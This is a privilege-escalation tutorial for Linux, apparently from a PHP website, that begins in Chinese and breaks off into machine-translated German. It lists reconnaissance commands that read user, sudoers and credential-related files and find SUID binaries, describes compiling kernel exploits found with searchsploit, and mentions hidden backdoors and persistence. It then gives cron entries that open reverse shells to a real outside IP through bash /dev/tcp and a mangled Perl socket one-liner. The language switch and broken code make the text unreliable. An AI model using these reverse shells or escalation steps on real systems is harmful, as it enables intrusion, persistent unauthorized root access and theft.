提权指的是低权限用户利用各种合法的或非法的手段获取到了高于本用户的系统权限;Linux提权一般是指获取root用户权限的操作过程。Linux提权的本质一方面是信息收集,另一方面是对内核漏洞的掌握情况;提权是否成功的关键是信息收集是否完整。

本教程操作环境:linux7.3系统、Dell G3电脑。

linux提权概念介绍

提权是什么

提权指的是低权限用户利用各种合法的或非法的手段获取到了高于本用户的系统权限。

详细来说,就是指利用操作系统或应用软件中的程序漏洞、设计缺陷或配置疏忽来获取对应用程序或用户来说受保护资源的高级访问权限。其结果是,应用程序可以获取比应用程序开发者或系统管理员预期的更高的特权,从而可以执行授权的动作。

Linux提权一般是指获取root用户权限的操作过程。

Linux提权目的

提权操作有风险为什么还要进行提权?什么情况下需要进行提权?获取高权限之后可以做什么?

通过命令执行漏洞获取的一个反弹shell或是通过Web漏洞获取了一个Webshell后,一般情况下权限都较低。在执行一些重要敏感的操作或是对重要的文件进行修改时无法正常进行,便需要进行提权。Linux中安装的数据库、中间件等一般都不是以root用户启动的,通过数据库或是中间件获取到的权限是是低权限的。

获取一个root权限是每一个黑客的梦想。

- 读取写入服务器中的重要文件:

- 在系统中放置更为隐蔽的后门:

- 保证服务器重启之后权限仍在:

Linux提权本质

Linux提权的本质一方面是信息收集,另一方面是对内核漏洞的掌握情况。

Linux信息收集

任何提权的第一步操作一定是对操作系统进行信息收集。提权是否成功的关键是信息收集是否完整。

-

内核设备信息:

- uname -a 打印所有可用的系统信息

- uname -r 内核版本

- uname -n 系统主机名。

- uname -m 查看系统内核架构(64位/32位)

- hostname 系统主机名

- cat /proc/version 内核信息

- cat /etc/*-release 分发信息

- cat /etc/issue 分发信息

- cat /proc/cpuinfo CPU信息

-

用户和群组信息:

- cat /etc/passwd 列出系统上的所有用户

- cat /etc/group 列出系统上的所有组

- grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' 列出所有的超级用户账户

- whoami 查看当前用户

- w 谁目前已登录,他们正在做什么

- last 最后登录用户的列表

- lastlog 所有用户上次登录的信息

- lastlog -u %username% 有关指定用户上次登录的信息

- lastlog |grep -v "Never" 以前登录用户的信息

-

用户和权限信息:

- whoami 当前用户名

- id 当前用户信息

- cat /etc/sudoers 谁被允许以root身份执行

- sudo -l 当前用户可以以root身份执行操作

-

环境系统变量信息:

- env 显示环境变量

- set 现实环境变量

- echo %PATH 路径信息

- history 显示当前用户的历史命令记录

- pwd 输出工作目录

- cat /etc/profile 显示默认系统变量

- cat /etc/shells 显示可用的shell

内核漏洞提权

内核漏洞提权指的是普通用户访问操作系统内核,利用内核漏洞将权限提高为root权限,一般首先需要知晓操作系统的内核,内核的版本等信息,再寻找内核漏洞的EXP进行提权

linux常用查看系统信息命令

uname -a 查看系统全部信息

uname -r 查看内核版本

cat /proc/version 查看内核信息

cat /etc/*-realease 查看CentOS版本

cat /etc/issue 查看Ubuntu版本

cat /etc/redhat-release 查看RedHat版本

env 查看环境变量

echo $PATH 查看当前环境变量

awk -F: '($3==0){print $1}' /etc/passwd 查找UID为0的用户

find / -user root -perm -4000 -exec ls -ldb {} \; 查找设置了SUID的文件Nach dem Login kopieren

例子:



1)查看系统的内核版本

2) Verwenden Sie Kalis Searchsploit, um die entsprechende Kernel-Schwachstelle zu finden, oder suchen Sie online nach der entsprechenden Kernel-Schwachstelle

3) Verwenden Sie gcc, um das C-Sprachprogramm in eine ausführbare Datei zu kompilieren, laden Sie es auf den Zielcomputer hoch, und führen Sie es aus, um Rechte für Root-Berechtigungen bereitzustellen.

Andere Methoden zur Eskalation von Berechtigungen in Linux zu diesem, dem aktuellen Zielrechner (Das ist auch der Fall), wenn Sie Bash zum Rebounden der Shell verwenden, müssen Sie es so abspielen: * * * * * root bash -c "bash -i >&/dev/ tcp/106.13.124.93/2333 0>&1"

Wenn Sie die Shell so spielen, wissen Sie, warum sie langsam ist, bitte warten Sie geduldig

*/1 * * * * root perl -e 'use Socket;(i= "106.13.124.93";)

p=2333;socket(S,PF_INET,SOCK_STREAM,getprotobyname ("tcp"));if(connect(S,sockaddr_in(

(p,inet_aton()

i)))){ open(STDIN,">&S");open(STDOUT,">&S") ;open(STDERR,">&S");exec("/bin/sh -i");};'

-

2. Verwenden Sie SUID, um Berechtigungen zu erweitern. SUID (Benutzer-ID festlegen) ist eine Berechtigung, die einer Datei erteilt wird. Sie wird im Ausführungsbit der Dateieigentümer angezeigt, wenn eine Datei mit dieser Berechtigung versehen ist ausgeführt wird, erhält der Aufrufer vorübergehend die Berechtigungen des Dateieigentümers. SUID ermöglicht es dem Aufrufer, die Datei als Dateieigentümer auszuführen. Daher besteht unsere Idee, SUID zur Eskalation von Berechtigungen zu verwenden, darin, die Datei mit der SUID auszuführen, die dem Root-Benutzer gehört. Dann müssen wir die Identität des Root-Benutzers ermitteln Wir führen die Datei aus. Warum müssen wir diese Berechtigung also für Linux-Binärdateien festlegen? Tatsächlich gibt es viele Gründe dafür, dass der Programm-Ping Root-Rechte erfordert, um einen Netzwerk-Socket zu öffnen, aber der Benutzer, der das Programm ausführt, ist normalerweise ein normaler Benutzer, um die Konnektivität mit anderen Hosts zu überprüfen. -

SUID-Privilegieneskalation: Was ist SUID-Privilegieneskalation? Eine Datei hat ein s-Flag. Wenn sie in den Root-Zugriff gelangt, können wir durch Ausführen dieses Programms über Root-Berechtigungen verfügen.

Übereinstimmende Dateien lokal finden.

find / -user root -perm -4000 -print 2>/dev/null

Linux-Video-Tutorial

“

Das obige ist der detaillierte Inhalt vonWas bedeutet die Eskalation von Linux-Privilegien?. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!